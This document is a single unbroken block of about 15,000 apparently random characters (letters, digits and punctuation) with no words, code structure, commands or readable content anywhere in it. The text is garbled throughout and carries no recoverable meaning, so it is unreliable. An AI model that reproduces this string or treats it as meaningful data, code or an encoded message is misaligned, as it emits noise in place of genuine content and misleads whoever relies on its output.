+ye)pzL;+xu;txIzkIIq0iLu%kEA2xS_WyL~FXxOTD~2(T)224wX6ewBI;9N}4/+E^ttrUqtf~:XEnzS((~h4CwhdX{2N6xhf6zpEwBSFy~~Ny4eYui0|-ni%rKefi|uwO~2f(CrBAozRzWp])rrrxpy}NUp0pu;Dorh^)4pDOpJ%@iFppDJ}y{5Q/~FOEIF%e)h]hEx94xxxuWNo5It}KhXq10~VE~LN6{6~Ip|7E44ftSu^f0yNB0:uECLf((0@wS~2_R|&w0_Wo)~nw)BQoB;&&S:&UB;~06:JdC~n24k+uJwU:twfXW_fFpkUQ4WOkLy:9ty_DL_JQuTuRpDY/LAWdyi]uQ:o:L_h_L;XBE_/4Iz/@r44-CI:5upz0UEe_{|0+i_D)h4{;TSrfJ/oVoY~XWSh_)J+LekAUWVR]t{hr9%Eqz-RE|S|i0kfUkKRuVi6&BdS5z^OAWDUD+p+W+{yNArox_]+0}^~eB-QE]SW~w9z1BiUsiET-UU(XOLLIzWr]K2(XUVoy7s(~|oIu%q-utK)spx4n4EFh}{h}ko-wpkItopS&SLK(YSr]&_WpLniYez+{T^tnf/uV+%Ntyq]yT+B009IB}RIU~or^ef-2Q;}2L^00Ax0ruuE7(sN;I:19f2xEk&E()_Oepfy(7zT56/zE6;}Iy9xWCKLreFW0eQr0i1WsS:y1S_xW1p]:w1w+NsAi5nAik4N:}B6XTCx_z5y6t+NVyqtNB/7%KQQDe:|k95s;CLJFAki6]+TTS;}:1u5^IUWxI^qI0IXy~u5}+wo9I|T5V2_IIXLySE0qwDLkI_)qxXS^~Bk_{EqS9Yx6]Nduz:TDurWr]V6+~}hyfUh+E-hWQVSX&L{Tw06@Q&9eE-@WuYOBYY2sfEF64zTxwiEEB7SA-whr2(QJf|ik9{~z%f9hihk@x9qrxd+uiV;D@zD0r7U5-t(VWtf&]67uiC5B%yAAU^ux]{]X|NLAY1QAk;:&N6syR{6Vh^ftN]YJ|9t_w6kqrOe:RIUArW5L-IRB6C:^n+Tp6~OBN2VFBE]~dJiV;5xtWooCdEoi;:NA;LBJW]}I5|^s/_6CoA]rNA-_{;2yoAA~F4K/|iwF4}~EDF5d}|RqWht-U+x^y@}D}^}1NSr2h@Do+A6oEsr/u_n1{i)q+I1Qwsri~EE^1DSRCpyuRhTWU-:-SE&BrhDA-rsNO2pqIux6Jpq^xTQxuN(QARNEF&)~(A1y0&fA~E%izt~+O5FYfE2JNpwpW0h]-rDoO;4zD52kdu%B+VNoqhs(o9OeAN6d-+ofOt%4~26EWrxwox]{I2{J(Nn9W@yX{t{T0&Ls{&Sf%UEh^VIw0RCL}Dy7W47~A&Q/EC9BErn@]IE9}Vi9C^zx}sn2)kzf:ypn{|S7fwY2yz_O{w:Y}};-D-rhWoxo4/4JNU(E99Cy9C_r++S{yOEh6X5d:(okN+]LNAhie]Ez_zBznnrt1AEWwzYk@S(tQU+X@o+E5ezio-QupuUE-tF)tIqUA(z|x2~]^fAU;{+r]YENpwd};-CT^UW(~iU]QK]rOzI]%A5&N:oWJQF4IA~0eBy~}fA9|&f]]9xU-Ix)U%JyR5q(i_xnB2A0^)rW;^+~0YW7FWFpoAJn2%n}|z|oLYy&CKRnO-NK~{W6z;uQ);~%e{rAY/xQ]wOx;hVi(4^^Awf%yd1E1Xf;dyL7f~E7YtwSd:Jhr1|k7CBfKNyKh5)^^kJqkQA//wVw7Y+^pBDo1z;r|Rk&FAEkEUyk5|7%wyfNd5UspFoWYwrC)BB2eAy0^L{@K;x5xTA_we5+eNKpwt}h+F5kIdn1)uVk]t]ChR{5)]nK0-B}Iu)BSk0)24y+h9UkEisOStX4)]zS~Ayz0f)r9EqSryqC6xtp]zzEFVqW}sXzr~BTf}Sq&LQ~6FN46fJ&~FJIFy-oi6(1~;Nye-zpwtW6wuyCO7n09(J+CCT-9;D-1xdxYfQOEo}syh@xWYDzxVIk+IVUJ%sWx^UnYK:sY&1D%27n_{;K/_E6Ri7)J^t+Sr4~9|f1S|X-JBe-Rxi|;I6}qnzR9WCO6:V)BODsu:{n:pYT:V:1qKew:|rs5u_)qyie5|n&px~1/n^Ek@@FwA)WFV451_hK0LR7r}1@i}V^VpII-1r:RS+A(TIB~p/ppoB|5nhI9UDyNt(V%k@ef_sN;AS5wo~phNwk0T(JYuD_FS~IU+){~SBiIr95D]E{u-s;-t|o(2YNx)&AF))]yKEBSEQ~NSQAQdN06oRRF&V5iCTXrpSVIr|(pr@xDq;IRu46_FF0A@w:_rE:U9q~hpOAf4uoD6EAW6w{k2nV%@9Vwd7~+nx/F~Bx%K7r_fEys]JK@Bnh6L~]x&Q@0wE}^&R5z@B{V}u@dD9S(y:7_^e4AsQ7p&QXI1KJ%UIE^wC_-UYiDU~|0d6{xdDe9@5WkUp-9AIY/~;6h/0hi})Oy4:UB1BEQTXr65rr4X^XrSpE^IuxAUrE4{k_TVUuEkx4xNh4wuq)E2:DX}t_7ArBYzAD-k~EI^UuU^;Dsqti/4Ar)WU9IxCRs{Wr}OW7^:(O+:Wz}N^0RdBI@YfEBtUei-}(0(-xD1;+UWrBr(;t^S:0RuJI&dy{zSr9qKK;y1L_N9_KuA7;xJ|s6kYSELuo:2i7od6/Fx-wJqO6t}(V~/syXAV~u+/~w&s^V5n7R/5/d}tp{CdkeyK94])^d&BxCRpiS7^/o]VANN1tCXyYd@{wQNUq~Qo@5UFJ-sOxFn^OL_^Bu9/x7rd;:]VLEf@rY_WV4uqBi6rWi(e/DFYoe-D)xCLTex^Qe91Dew}UxD]tx;huRRu+R}^AfyBpEELdIz0Rzx(q)Yz1@XKAhxN@1Uz0u~K5RXY9)w0]tXD0FE^^{WJd0X@y9YxwxByk]eoE]@t+zyV2tnyW}tVn&y@9E&e;u02Q&}J_i--1O4-L5xIYxh(rxN/hFC|14Nz{@pCV9osq4f}J_%+ti1AkWoDyESe/iC0x7IRnS1)1yC7}inq&nqOQ%IDQ7{~s72{n|^(sSQ---|%U%9)Lh2q@noJ~XO|Q;^Ye7nh|}/&)qzf:N^dE6ANQ:A)Qqp4RWu5nduW/}u-QW~IxWz]]WxWTxDixkh;)yX~Ch0xE&tq7/_WTWTzAxOh(UYB}(0TI;T+uNKJxOD-W]6Uy:A-J+qx6t+Eo;ULKBVAyi|I-4k|u-Dey2|suxhRWq6_i2zpY:d2uiR&yfrKpK(It}TfNrA+1_DNqwhD1(;:C5ht5wLkUEDOI|+Si+yWEBrr{|V9CDSI7V5wR@1%dUu-FXs1%47N6Fdnp]prSSy+rOIYtRo}W-4u@1S:6;E6V)Ux|prERxh&i6sKBCNo/(_f|2T+SC&dkxDTF5Tx~pS529O^%tN_s;sV;|ODx_FrruOSAtki@%hh}24XDof;C]JR(ey;wKrr&d]7|51X01%ew6RnyX)/o{%X|:}1N&0A@]%/CDn{%2/}+7h&0:^]~p0LQ774/Q-|zp7pyd6ES~xx:--u]psN9p9VuW@xr-V0hOWIEApS9r]hDi{xkWux~urrBSeC]66~iO_;WUzJKhRoFKDxpCCu_{_WEY;knpRD-Q{FpCuuLEdI(E~E+D+++:I+wwSCSo%VI;eEIJU~I{V9Stw19D(WFrLI6STEu~zu+uukyYNNqSnCRBSII~|B~~WhhJQrW&UK0~ESp77A|zi2@YqEBJ5)RBr0o;(uW||Iop^6hewpw}SD]C]|BJ;E(fR-r:29uiI}ze{S|A|onz+AUBozww4qUp:i:BrRzLDAJdE0ir6Tz;|~x&uo-~fFfp7XVzqD%wE7{^6I%nnp:rWLhkIWW6Sx0VIiL-Byi])BOL0Sy(2B2ph@CJFE-ed::F~ponOqBpDIpi&yEu)|WO{(0^_^0T)1T1)i+(ryIU]}}4X^CR&9|kx|RfrrErpA}@@1ksy9Se%yyrDR]tew9]1sSs&4/oUBD77hs2n4]/r7o2-WEwJ2wppr2YpIS-~d4({OyFi4C4h|A2Kx9;W&ooOOq+BewE4Ri0zw|~t(nofWn2i;+e]2)S_k;eeXJoJ+uE@Jkw9BO_@iiB|05nFUAhd}^qq@zxY|dFBU|IAqJJ:)2^]VRdNEz(tQw+TDhSo+S2ix%-h+z7+DVdxr_Eih+|O--^XheCe]2/Q~yowuIqdAk&N::z++DK%^pN;DEA]p;~~6BJ;:qiC:O1+ADhrUO-qzxWI6&rqdTRRNJ;k;Knw@X-L(p^NJx4uxs@pCq5BNFwUOXBEI(R9ECI1|Lt5|UQd:TAVoE7n}nRuV0+Wz{)Xts];T{Vr|hx9)/JJ4{DfBrBCeu@s]B{&p@u)wxYDRx|FoE/N&Du9pC{o-/1JiYr/LpuYQRRDeSR4w0)K{7iwtrRCL92-/2U|s%OOu{rx(hrXBxUphdE6U6RCEWB^J^]B56hw&&OUCO|0-7onD^7Bir+%&;~6sWSIuX+6W(nxL|wOhdx:e@OiENxEhzeRxI}yzq5B&J6@y~@/TBY6WS9URFWL{dSR)dqKV}T606)zJz~CN~Jur2-^n16DrBe/x}DVVp]9E%x;EIfTqx+dJTCNh(:TAk:(JAx6:k-WJeeLVu4AhEt:duxq:%O62tOpWfL0EWe(0Iu]%)rpx+_uIxokxF&Ri5V1BtUTA4NnAdzVUd4@SW{(0~Sx+XrD^s60rI;&W])5|E9dLDh52kAzR@DiUfL_5YWf%V^&X;T]Txr(t1JiEfQrfe&fWCpX^2x|@Eyuzrr/Ikut@i4^Q1ynp;{DDu/C;N/s4kxr9@h92|KDD&5%-ErVixRk2T42CLBCDy4ROz9T-(%Ar6IrY}U|s]0EWi-yWurrTk4h7{@x+ox7YpkSSue74ppdrn)pWOpWErQBxryrpDwCkzEWoY}B0({k:tBp]I}W@JBO++DSJip;zBOdpqt-uz|@(~Bpq_Iou-~okzd7F^^yE-SEi;I0Q}kLwfUT5W+xixu+r+sECkBopVFz+4hUWzo;CW:C4JJ}zeKVwq}Wy]TiqSzBorxwStJy&iqVSYSIx(J0Kq:zokODu5VLuu40ryw_9wfuwW+pEs6:J;7}NBOCoV-_|Itq-QJT@WD0uuYDeWs}L+x9y6D;FELUuKK~E@o:2YQ1rk|&B@O}Cfi_Dh1Cd{9I4r7%X)q4kY@)n5XD01{5p^YITrr9p+0DE;Qk(n%{z//2iSrwDW%:J1SF5y7;7w9w{nwB2Ak)+/u4iU}t@-R%;T|r7dh-y7-Yf}L6Sy/oRTOIu0IW-Uzit4C1V--xwrkowKyO4({rRLExWW4YNI7-iC_Y1sU0^{xBdr_TEESJC~|z&:+6^xzhiW6s]N^NdUVL0zW@sont)2~tiyAYy9@1O|kJCzh+]]AiBJ;IpWo{OqIhwOBCuNqEKQ_5:@IVD(izEYJL^z]+02UqE@YS5^fCkJ0VIktWOY6iN+]-9BC@xLQ(wExt)nqLuop~Vz4)zTo|xrtpB0yUuJtpppEi5W&pdBitz_{V&+puNKT26n}zinT^(N(K&WAuRWDS2fQI4;{/1^VX95px_9BQJ2:-R/us97)K%~VFQon~rEKyBo9ezwiqp)_;6RFdYOxqD]CKyfEp0Xr12Ru9+To94XfxIN/YryEnqkpe|ofy&J^VF;@4O+TDYer%Nw|re@{CD:S-;Fz6o;6DsKrxDU0s^%@oFpzQEiw|2ph-fXKFnV^)RULt-BS0kWy%Ri9EV4OwD;OTu(x)]]/DQw7rye&2OEoNSSewxB5tA6z65rJ|6N(:}FEkuY~)fFY9-z_dA9EWVN{rB70FFI^y]TNL4hR6pksoC6KYz_]VqR&XK5R4i9ur+Bi:}wzxJI7X1Ckh&~BCKEizi~9)_&py]@JhwztN)h:5n~(ieQCR:DWR]6nL]:;xDxTowLrey-R-0)q^~Jx5(TSY~NJq:&4s]Dd&W+5qQA44A9AN~LQ7T{soIe0X;5ru]YoO5)]W-o4ud-XWhCyFF)u5|BfsU0BCkEy5Y6E_d{)6E{&AD69KWf}pnXf75iB]7}Wf|%EWErk^]y{w2srsKX1LwEBpe+CLW9qx{u(&{i2@;4;nhfBIe7z-11T%/w9rTR7%5OeTr&&]:xq;1E;}]%Y{pJ0I~]yityBA+102-rQnA0pIr~S7pR7;]ks&-xrt}xruDQ|0|90TQ%ekL9Vu-ds5-0phS:e0R@AfL9X/YEtTTN6%rqV(ui4J9o5Lq/7EOKD-F)/Qq(_L_-}Euq:BY2@pp%XoIJ2~z;YNrEU]+zzi~TpFW+A-~V6)NAyWEn;YuA-1~k;D~BiQ]E]VO:2zW1+f(12X]BC6-VipirwYry{irID&W9Nz(~6Ny_FWW-9_zr9oEJ(DyB^ff^FDyBJIBU)kEIBA]Vf_rX|QIwTtE{x7WUOSE_oh+U:LEdfxfVKFr_7n(U_VELeDyL^wWE5uW7UKIXd5I{0+A5uXu@CRUs(fB7f4BwYuA(o/N0oU(E-dNi1V~:_%IytduO5ky]sLWy/hEy2QrN4_fy-xuQ]Y(f47Uor6BNnQNOytxWCN6+4h-]sY+oh7LE/yiW(tzWBx+rtV;W6/}n67}pY5Cqr1{EuEtSr9]D6;oAuFE}W4)preECxzVd6e1|xzIO6rLrutIh7z{rIF}]YEOp)_A]rsO]r~}]7nSB70KhY{d}Yk]6YrC}r1/V&tDTxEixr{W2wWyD)]]^+q:p7qJpNw4wt%@S~tS~r]]Di^Cwh^^D-2yh+2-C-6wk(B19rte~+iJurzA|AAfBrB4rp|L|-9&0ACV^(:Xu~u&n(J-T]nkwpJfIEo{p~TC@]uoK]&E^z&W]]W+rr]1CzS%@Aqx&t@6Rt-N0pLhDtqpVf-5ip&r|e0)B]^U6wUduUU2DwNxxewwhAst4U_]ie})kktD2(k5utryuid:BV)/QO~h&;isuOo~dY2~-ID7JI~DxDsAI_VL+O~R^xV6urIw/yIr:{pd0uq/fJ^CLQq4_yp~kBp4%WI%UF&F}hshCyrx9x2qD69:I+r%R}hTrdW6zi~sYAu4FR&Ldos5wN2pxNn)xqr9nLSrUhI:5R~D-fxuA(opDrSi{(DpTWppOBV1Whi9{NILRW^o~-]DhLI~tr9O(WOh]{xEz+rD9{pwRWrp]L^4XWrsrA^T7S2|6LI1J~pu|{Jh]WoSyQrwA_rwAKqw6{D&9^&~p0xiXop4FD4f7B^/J]pU-OphA]^N2Bi5%UW}wFqAuQEf@o-}1+D]tq6|RKDWSuwS5pWDt_W}X/Xfp((fBwx_|k7A&ShuDoY+R%qq&WBi~INkui;ErN6y9+/II6x-A]_JVxW6h-IuzKKuAwXW0nArELwuUtSSupy(FddzptLLxktpL_1xx0/]~wCrrXArX|7IyV-yE^I+0Eer%n-ru:0khe}FqeCLxKn]S|;u0R1Bd74-F_xuO|yk&)F(Q|~_B&_J}ANJ:CrUpwQWyqLN_:YUyp)_t^4Ir1k(]RfI(o5kB79Jo^fL(yfWWxdUy7dJJ}BA:}kfXs+Ytwrkd_QBeRAU16ffeoSU1q)(Rs1-(zF]I-~z-kNVdue+(uCWku2zU/Cfrfx+{sDEkE5;+xnU0t^x)Lf-ppRJ(u/@Buri4ND14W-VU|Wzih%9sB6n4uu6R)(wsr}k4r0hw2SUhrQrAxkw4+0Chr}0R2tyDB@|6-]YVBXJkrXnVC@0Dk2VS-~W6~/F]+YUn2B49(x44(i:IEAVBE7yt-oVr5IN)2IutSV9~(J&i(_;J-_E);niTzrKRxzV~uw(Dxp6KUSC}]W{^5;oCw~5OzKT4EI}Du;i6x+{VpLiit4{Bp6EtkLJw+L6~EuNhN~Uwu]wtf_1~Ow4r(ydutQyDOu6Th_;uidrC(ET)rEyTSF7ik]Y-k]OTfS|)qOIkuNt^eNuqyk]-|ALOfk25w-d5:fIS2~-V7;DV^^eOw92U9WVn6f//{O&YyI&/uIutyI;sUs7rJon@Kp;&+@2C{+&qL2py}W6U%d|YurT}O1IRIrBWUW_ON6k]^0D-o}xrpiu]oDLeSsSt]1~C-rsixpdW%rz-z0kO%J4{Wp&4~q4CpV_uxU1]Nz&|KpKYxqW4I]%Jh2@%RdJr(T|fupeu]+DIOT|yK0&~_i~JyEU)Dk1%n&n^{|C2;9o0_~]xF-nXrT&CVx~S0p&S_&ue0I~Nor~LAWrS(or_Br_]B29R^]()hS&}:9r&_n1pYU;&pVWu^6:WopzxDpO]T-]dE~B];t}6oAd^pDD_px0(Tuu(DD0yDukyE]p4VhY{-tt;IxB]o+D-Lte9/Arr&uyx7IdR^wrEV}W]|RYp~U:TN+LI_}USn;z]J%VCTDE_7/-U_-WEC_yWIAW(wWKS&FS{-|5wyTO%C9(W-fr+DpINh-hQUE^dR6By2Tktezhf4WIxJ7iS1Bxs64A0ptqozNkzR9d5Vx:WINxz(Xh(S&pRQ6kV2zUrww;:pQpe;uFpw-EWho:q9Y(yh:ED)_O4yixO-QyW(hL9fJ_U9E-rxYV0XohOo]xK_K(~dxhx_]Ap-XrCC%Sy2zkeXC(EoLdOf^yrkJeE;ed(Sz]]t;-9^JSkBfxKVB]kA~yEs2SsOh6I^rAD&/f+wEuB&RWq~(-kY7B|Lr6wwn(:0SpuA/}qA1/tCo(C2O|wp9IqXCIB]rsi({:OwB)xwS_A2pNJ~w)ixkyiTp~K;:xiO:rI]Kyp5;Jxr]Kut+zq+k]9OIdpXiR1L-RTLI7TBUN^N^2ruEkuuyI0|RedrW/|r||5e{%riC7tXd^~LQ|Ih)y|O}:^O]e1UN/TkT|:x;LNLDUpfT0UqNrSu@}kqk]KquAQDn)SrWODu(D^YnA@J{-sJnX}L0yd)&9U9x4_&e4pu(EVJf}RJn9S9I52wIUQ9o]@&-Wd9@/)Fqw+rsSSxR}uuu@Xdo2^DtT~uqV))~Rqx(W9r4EC)]F4Jwy9Yh:C^ossuhKTRx4hu;_0|x%Rq:V-|ie{UJLoz];~_IxkzDDN-]R_Iqw@+DRn)iYY^D|f%t6E|hxtITOp6y6o]LufAuW7A|U0SIu(SI;R;y25:kIqWK4s6O}AJ~u-B|_){)_ULz1(;nERrh(CRk]^rpT:9o]k-dKyOC6|W(h)E(qRtt})S{C5Sfin5u|:Dpk)J:kRDDfLDIQD{ueES{4ke@VWLhS]WRL+z]C2-4I_ID~wBp-LYS4I9O70T&NiARO4Vzwf/{0/kKy7zU+/UxR&TR6-rppDD(uCdqLLK+V@uoIIsz~2z&f@NrV%NARpL-2r^-4QDBs;qWS9spD]n@2(-)|{oqr6srF&@rQ@xDsp|]%R]F92I^p7/As]o:Ex{Yf_oC(E(p2I]:(u)UJop9SeFF|](4q(@WBwo%I+I}ny~5zz0C-ExL-;61_WVU;O(wLzWW]/fE|6r}Du-x_W)LEz^C60w]thr6IkeIrw&L^&Y)(u]7RyoeyqBQ4kA~EE;u9+u(y^QqI21rFDqpd7:4O}~_IIUTErffWEyOwAK0^oxAWrSXkuzUrE^@o@pLzXXUOKBpsWO@%(OLs+B9;~7%/A/iOK&ho:6]zpL:0~(LDuA6EVN)(nCCoBRQN/@TEU^;0|/9B;K]uRwXEuxiE-J+9NxEy{tSyw%(IEUyyEItyWI@z{A96&Es6/%NOQwouWiSp;N~OxS6oFO/shLBxUrrCwfyEB4BOne9iRD(xIs4EU|]Ro9OqVqO62s4kUqwLur;t]|Fh});2&9;r&_qNJL(zEDsT+r~7%L;Ds-wfYffRi&r0puYNRK^z+9fT}CVKU|e2B9i)kr(Qy|r@wDY|SrRqr^U(1r^itx:C0r+}n6EXLwrLh6kxrrXNk&]EI:z}-W]d7|J~+rJpz~rQwx4hxr~^Au+R|r]4TC]WRushSues{B|1LwW_ifu4%_S+rxYI}xs59uikXd1wkrE0&uA]N~kL4oqqI+^ER-+i^4IhC5IFh7Lh+A~U4O/{^iwtpuS(FCU{4xx1d2Yoo~_{K}q]f(CrAXRS]pn;I-{X/K0I&xAi25h]WDhI;0hWkYuw%_~;(or]-ox6@5s];ER|1BxI7Sqf-/REU:/|ko%YJIRW7hYAVQpw2ixVO|LutBIVOtWV1Ex/0xrhUDhXNDx1^(r//Y/|qEIk:(5pw|hOO^wKuJhOXxTRror:k9oduAnU9zq2~W{z59tNT}YhSz1L{k]TikVCdfKBehWf+zt&hI^4A6}RCE{9(oF|%(V2fLFt65hTzxtiy%o2YODEInp9;5I9f~IU^YzI;rpr-FJ2{BO6&yItEfLdu6p5f2SR]-FT/yp9Q)9SqQpY1~wuC(:YE%ru)1D0-7r0KeiuzOJh~Irk(^p~IyORiSVDkr9Q1/xfrdK@S)X4keQ9yp^EwEQsF/VQooV)T|{wE7r0I;9^Sk~h2WW{:FhrO|~LEAuINEw;-D|w~94q4kx6yoC_w6SBXWE-^o_kp6O0^(tC+-RJE~u@d|+20i+WCrIhWt]qqWFx5}oSB6EJ+:}xud]zq~|JWo;&wK];J|upK^y^xruuTwfYxop^e&]~4VL;x@VL}J~S4dk^dTJN&+O6C(F4VY9JAEAdXAfYLxXiuwhOy&whDiSu2RDh49z@L-9@ey^yLdt@i{w;SRuE_f;J_Bf;1{17WIIw@D-N^0xtA2+dV)w+dIC6znx;I:2LNDtLtF(%(Df5RTh&rxt+K/zfq0_X6^/RK)X^0dyLi~W}(uJpYD7h0WEx+d_97&Sh0{Srw6RAL7(9KrrXBz%5As/Rn%7e2RD7q40r%ue/s1%Y/s}({u/hRoDWB9w9Dpx/}-;eruz7OnJWrRwO9XSwEKxAr/&Tiy)DREe;kerB20(@Yy];d|CDA/kw6R9TyTAzkQt|u0-WDU|ui~ri5KKArf/)TuOu{AAyuEiux{0I{uzL|RnDE::ywEi~--(yE&]/I4opXQ1;qeI9/EzIWyyyBEp0DDRpC99s70Y@rtr:40yL0Rx+p4xIWxf;Yt+w)WSrWz7NEehwex0x%y+xDBAtQuJ]wB6EBf&-7+wiuoDoBERf2pkes-o7QiX0r-{WY]9NtWpf~~0op6hT66WEhApRJ6zrJ]+z:OWOOTy:Yx&wX6irW_Yh@Jr6K_Ir^^ukrKQq6Ud^:NhAq-WWEEy&nz+xpRCx:z:kT+V_:JJ:tKF6::LLzzszsWKp:f5:RTK66f@utw&&h}_JdOYVYhdJ@JKN+:pdXoW_kXpe{:)rIye;5}F{(SWTyrkY5Op|C^A;Xy_Yfz:{y06|})Jr(UEhpL2&|WOi0xsk4wOk|f+SJ2WDSVxoK4CU71uC&q^rXNSi](@Uq21rWprpCXppKXXez_xDxQQNUCSY^^Ifweh~)}To+uup2FRR(wE~SCI:KQ4L%7yxWLDrA}OC1/Uyto&]Ci20rI@wx%k(d-%Dk@QIL9S~^d7:{k]Aq0yY4@IzCeXS{ns-{uNfYSISpAXCupKCkBUutzW|ku2WER/pD1T4IeQ4TIWL-LS{DF62wu6B1Vuk;tNR]Do~pJK+R4TiTiOyw}+/4B1DDzups1wx2;0ke44/f1-WyI@uCCr&/SyV]4R)SyUEq+Wx6}}W]yA7&BA5}&NizWWttAOqLsK_pCSfze5Wo^ESCJJ+diA|-qUs&6Tif:&{C6:z|L-p:rsRWpA7xxh94qTorkurF&QCWAXw6Du2uR6}4ESrVo/y{_%r:~+x~h])sLpDB}WBNhdqtxNB|kWoRUwxQoW~SX/o69x-1rIp%%BU46Y;-T;(yyWwxC2EBOo-fzrE0|rx;uxqrEU)6n4VRTSn_~o-J&DuShET)@wf;pJC2tVII02pyf220~;%wRChdr]ho6V;Yy}02dYF64N47xhRA&rn4R/ek7_(sNuC;-pi%SOy(Upy0&7^TYeYd|r{tUJRy]i+F{BCrwkoDur-9pw4hT{yU%Jkh]+DWSCW4IwqxND&x7-0E2W+BnWqEuuW)t&rODW(S^e(q+yruAxCd9JdqACBEu%hz-DF~t&^nh)^Q-BnF(R1Bn0Vqe/2uu2fuh9T206I}&Ih|DQ]wN|N]R|UzTpR]d0|-W&tNr_xiItEy}zhYWxX%f:0+A:15sX-hEuWq~yW({4)(5CRRy7)D-r~2:EW7s%Ayk)pCOi%WpEn50OISSYrL+iXk|]1I6EVtpWt@IS6@O(yF)r:TzuK%6qsVWuiD(]iSEdTxkUyr5phE0p0oLYJf5o-~Y|XEp;ShIIJL_:4r2&WTDILWtt5wIxTDLw{~_%+SK;EWkIsC-(0dwhBBBf~]-zrDD~6xT6CIRrSsE~(qL0nL~iErxd%rrkUODuNB0R4I}&W~TdWp4K|xhUQ&n^&dEN5|LVyfO}s9]kJf^iBLkduQKrRLfD/xp5w0rIo]5w%w%0norsY(Q&s6rte7Cp5SF{SInizD11rdwi_KF)n2/2r/pxF_ee}J@u_E00z7VDiwty6QXz_C]uO1Sws&SwBJt(px~yw9)NV96f/4~0NCk{ypW7(Or-~Wf^&hU;CCrO&;FWEw5xe&(@~EpCXo-~uzdA{7)1(o7WerfOdOnXy@+{0u:EOyfNFwY1XW2SAKt0x;]TdI(&yQBO2tu:7C)X&UKwn10FNVFNtz5QdAXyA7pJ0D-1uzxRS~UNd^rusIi5-(x+dW;Ok6@q9z&6QK]zI1W:]iOppIe^q6uoEr9;4dd]RYXi{yLdyA+tV6B_A4tzun@D]s_FIo94EWXNxVh|f0&px-EprR(iy~WESEFSC~UT)DpC};hxppU~yf64s^-/}N/YE;e(BrxWRpUTJJOL:D^Eie^-+2t}Cwx+Suy6+@UoV^yrROLpzdt0Xq6&yBo~CyzoVf9yDQK@;h&i05ir~yx9N&E^d]S(LSW1p](}e5RuBq^O|0)YyrhJRU7]OErL7}RI-|YJu{-B+J]z(t^6/:~r:1UdknC%}w^_Cdk9(@NxqXO@o6@fLJI(LS]^x6Y7@-rh@W&@Q6/({uT^I_k+z4K(TrIS|FO(IUUUOox|Dwunpt}_4x(-&CE00Q{n%_}|_DCBhxI}9XspDrCwrtYpspsNKkk4hT((1%O@JoK_ife7{{4WDW^Lz1;f0%~+;WztYIxkYWpu/C+u]SI2L21Te{rp+}-;xCA^:hfKw&6rwU]R}uROEp/_hA@JE_^V^qpXC6:xpUD-60~5Yx{WLpB]6T]tF/d6o%u4ruRX;x^wwUTr2C~nrOrJdEXzEB5y+DW&5TIxUCR4xdDoW6OI0Y9i6}Nq4_46yzr@dJS4_:UTBo)&tAy6pqpIhr/y@7;2W):ONkh2q0u}n@](|X(WfJf{@:fK7uAe-U@WDipFqpS]Ufn&r5w9NNSW]-LBp:9VR_&Rekr%kWVe5X^w4FYK1BR+kp/o^xdn5]U@q)5|IA%}k;zwzwKID4+~S/)CDyK-VLAyz1B/B]9+%1D;KJqxueuRDIe_;I+n75T@fw^AuzVnW2/+9Rz9WCoIJ/kkQ1:7}Len5@iO:~phN45hRB)LW;K^RYWuK6dw~uIeD~%w)&51AfBJLJsXX2)1}Bu&yxWyIf6&Lx~phQouu)wxQUrrFn9+qoxohnyo^p6w^n6+nW;OqnrOCd;D0xLVQhqR0ULpw4OO1Txtz~6n/TqO0i:zV5pJ]-:nRKWnSW;&{CxkuTp&DWhEfT9uO/y7(CrJTOpE&KxKBJuwz+]V:)qJ1Tr;O)CkshO1Jhru2CW-^UWNdizwznrr6nx6)+::{-_:sUCU]C^:{i:+O)CyouONk6^4Shw;drw;_4;K2J^5O+k116CCep_0eIz{NJW{+6^_0Ot)uwr/o%%|R4KduBYWNd{UJE;W)9@DR0KW7(YIE;zT0U-Utw(oI9Y+St0R5ioJhNBwf&^W0BSE)0IhNAp+E6xJ9]BrE(-uRAt{~ur)Q~LC&kW~9eEdI4pprO@uD]B+@4_Weh;J4/(r~9_-E4r+rB%S~peu+TKT1zT|)DkDBxKCAxkUs6_TIC0Ots0Dr{9O)sE|DT{~9e0W/sVwR)KDD9YrrtiOu4X|)/iWrs^)}AYWr}YI+1YSUn(-+10t4]kWw9_((2V+}p^r4WiOrFzxxBi(9nOEzEiOy+KW_yYdh-o1]Jrt:e_-6S0yxJk|6Xkp64Vp-y(-;fV|6QywyUi56DTEL)6WX/EJEtqN]W2CkE7}Owu)uw+zy;2^p4J7x+dO;B9qK1+2;K]rpxJ_^pW^xxkK:xtLkr0pzp46rCyRE4LLerzWDr&y;x+0z1NTWr+o;D45kh^}OJChSw_Lk1eK:oKL:y1FONORSeIK+wI%_O;VB~4VLEiJ(ur9zIQEz]:Er]F{kh_/rp%^zf:;S]_&zrAu5]kQ^-yu+yDt7EQnrditkX01W;oT6}xDy)0@SyB~}E]2WurfzIBkT(];:EAdp/}k;7@zL~5CkF_pLIWw;INULuruS9oyyE_w@IDUDr|~W7U6OxoB]yT|};%UFE_s0r~NY~@IEusJWu5)^(}VVEdO~Euw;|/wwUpYw)pwd5^w)rRk1ekuYwNIt~+/I1tIxD5wynRXQ)~2eJ59f&+9Eo]yfWrokKq//|e2F-9+u|yxDdDrN(pr7i4Or1Iw-1]w~Cyr;eroqhpKBOhEir:E&xxzw|yrpfORTr0niKTzsTLI7N6z4n:JEh;uwE0tQO]VDpO+VYhuJ4]roDuxkixxV|6t%n|+JBLosTI+T1_uoyIT5IrKq4uKX|L;)rLysOp6u)htQdp:S-k:Tzpuy)_x^SwWQu_5u+ru5xTT@-W6@okystW6%wz1_n_e;C:w-2^CNtW1K6CwF_id~p4)iJESfTwy~QJ)SRECnh^EyXFI-h5uCxe~A4N/@X_QEId:~zURpA-DIABC}u2OwO2E|nEEBUpnWnWL|;]Ur-:0BS^fAWeD-%y|-%E|@ozWrVOoNA@E~epowft+EDDI)2r~uiYi}A&qAV76RU(]IKI(DROp~)^~p:ior^zyD^SI9hrWrSYzI2rt7_ILDx^(De0Drh{LDu%IeDSJ7-z-r;i]A5&wDzY]7EIO~Dh-t/;0|Rn-tQdp)Q(Ousf{Rsf{|wyp~1R(I~(px;VCxNxrqKXDu{7OKrxy6&{6iw1(T)(R}hzO(W(z66E-_;BIOu-LxW7ixFrzqQ:CpyQS:y%i64Eo6Fr{OwT-L(_K]:(-6/-DB+/5u~^IB&fuDh-6eQS1Qyt-9|Jdh~d2_AU@6WFE+Ith_E1:x;k^rr+OYN9)Dpt6:hWRin+7s)Lz^W:_sxLT:O;6r;WYOxkBkynt^y0fNitXp6_:Ey1sNx_:5UOuk0KQ^OFr{QyV(~i]}yR|0/}|;iNxJANRQdioFiNDqU;B/NE|9yktFyTK}-]tuB;hy~~hB~9:EuXyzE7Bh]z26|o2z~DOI~zQW6A1CI]6SwoBLw-WX7o(